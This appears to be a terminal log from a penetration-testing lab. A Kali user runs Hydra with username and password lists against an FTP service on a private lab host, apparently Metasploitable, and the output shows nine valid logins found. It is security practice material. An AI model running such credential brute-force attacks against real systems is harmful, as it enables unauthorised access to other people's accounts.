 ┌──(kali㉿kali)-[~]
└─$ hydra -L ~/usernames.txt -P ~/passwords.txt ftp://192.168.56.102
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-17 00:40:23
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:3/p:4), ~1 try per task
[DATA] attacking ftp://192.168.56.102:21/
[21][ftp] host: 192.168.56.102   login: anonymous   password: msfadmin
[21][ftp] host: 192.168.56.102   login: ftp   password: admin
[21][ftp] host: 192.168.56.102   login: ftp   password: 12345
[21][ftp] host: 192.168.56.102   login: anonymous   password: password
[21][ftp] host: 192.168.56.102   login: ftp   password: msfadmin
[21][ftp] host: 192.168.56.102   login: ftp   password: password
[21][ftp] host: 192.168.56.102   login: anonymous   password: 12345
[21][ftp] host: 192.168.56.102   login: anonymous   password: admin
[21][ftp] host: 192.168.56.102   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 9 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-17 00:40:27